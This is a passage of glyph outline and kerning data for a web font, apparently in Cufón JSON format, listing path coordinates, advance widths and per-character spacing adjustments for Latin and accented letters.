c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"68,-238v32,0,53,26,53,70v0,49,-25,73,-55,73v-30,0,-55,-23,-55,-70v0,-47,25,-73,57,-73xm66,-219v-19,0,-30,24,-30,53v0,30,10,52,30,52v21,0,30,-22,30,-53v0,-29,-8,-52,-30,-52xm83,4r-20,0r138,-242r20,0xm220,-141v32,0,54,25,54,70v0,49,-26,74,-56,74v-30,0,-55,-24,-55,-71v0,-47,25,-73,57,-73xm219,-122v-19,0,-31,23,-31,53v0,30,11,52,31,52v21,0,30,-22,30,-53v0,-28,-8,-52,-30,-52","w":285},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm144,-298r38,0r-46,42r-25,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"100,0r-33,0r-62,-243r34,0r47,207r52,-207r33,0r30,123v8,28,10,60,17,84r52,-207r32,0r-69,243r-33,0r-30,-126v-9,-30,-11,-58,-17,-80v-12,65,-37,141,-53,206xm140,-297r25,0r37,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":304,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"5,-174r34,0r49,142r48,-142r34,0r-69,174r-30,0","w":173,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"145,-256r31,0r2,256r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-104xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64xm217,-259v29,16,-3,97,-24,61v13,-9,19,-45,1,-56","w":206,"k":{"\u0140":-20,"\u013c":-20,"\u013e":-20,"\u013a":-20,"\u0137":-20,"\u0125":-20,"\u0127":-20,"\u0142":-20,"\u201d":-2,"l":-20,"k":-20,"h":-20,"b":-20,"\u2019":-2,",":4,".":4,"\u2026":4}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm125,-259v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm43,-260v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"228,36r-108,-32v-58,-2,-107,-45,-107,-123v0,-78,47,-128,113,-128v66,0,109,51,109,123v0,65,-32,99,-69,118v24,6,50,11,71,15xm124,-22v50,0,78,-45,78,-100v0,-49,-26,-99,-77,-99v-53,0,-79,48,-79,101v0,52,28,98,78,98","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"58,-147v56,-6,99,17,103,71v5,69,-93,99,-146,66r8,-25v31,22,110,16,106,-37v7,-41,-52,-59,-100,-50r15,-112r112,0r0,27r-89,0"},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm0,-284r86,0r0,20r-86,0r0,-20","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm107,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"85,0r-1,-204r-40,21r-7,-24v25,-10,40,-31,79,-27r0,234r-31,0"},{"d":"115,0r-34,0r-80,-243r34,0r65,211v17,-69,46,-144,68,-211r34,0","w":200,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,94v-3,31,19,38,43,32","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"145,71r-1,-98v-34,58,-130,28,-130,-57v0,-96,94,-119,133,-64r1,-26r30,0r-2,245r-31,0xm97,-21v37,0,48,-36,48,-83v0,-30,-19,-49,-47,-49v-33,0,-52,28,-52,67v0,35,16,65,51,65","w":202,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"144,0r-30,0r0,-64r-109,0r0,-21r105,-149r34,0r0,145r33,0r0,25r-33,0r0,64xm114,-89r0,-114v-22,44,-50,75,-77,114r77,0"},{"d":"7,-247r66,0r0,287r-66,0r0,-19r41,0r0,-248r-41,0r0,-20","w":102},{"d":"82,-178v96,2,57,98,70,178v-18,-2,-21,21,-23,35v-3,19,21,21,33,14r5,17v-23,15,-62,10,-62,-22v0,-27,27,-41,14,-66v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31","w":173},{"d":"297,-82r-119,0v-4,61,64,72,105,51r6,23v-45,22,-106,15,-127,-29v-36,73,-148,42,-148,-49v0,-94,116,-124,149,-50v13,-28,37,-42,64,-42v61,0,72,52,70,96xm97,-154v-74,2,-62,134,1,134v31,0,51,-27,51,-67v0,-33,-16,-67,-52,-67xm178,-104r89,0v0,-19,-7,-51,-42,-51v-31,0,-45,29,-47,51","w":310,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm78,-249r35,0r-44,51r-23,0","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm117,-298r38,0r-46,42r-25,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"164,0r-136,0r0,-97r-30,22r0,-24r30,-22r0,-122r32,0r0,100r48,-34r0,24r-48,35r0,92r104,0r0,26","w":171,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f